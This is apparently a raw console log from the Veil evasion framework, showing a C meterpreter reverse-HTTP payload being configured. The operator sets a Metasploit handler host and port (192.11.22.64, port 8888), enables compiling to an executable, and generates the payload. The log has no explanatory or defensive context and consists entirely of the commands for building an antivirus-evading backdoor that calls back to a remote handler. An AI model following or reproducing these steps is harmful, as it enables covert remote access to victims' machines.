 Payload: c/meterpreter/rev_http selected
Required Options:
Name Value Description
---- ----- -----------
COMPILE_TO_EXE Y Compile to an executable
LHOST IP of the Metasploit handler
LPORT 8080 Port of the Metasploit handler
Available Commands:
back Go back
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[c/meterpreter/rev_http>>] set lhost 192.11.22.64
[c/meterpreter/rev_http>>] set lport 8888
[c/meterpreter/rev_http>>] generate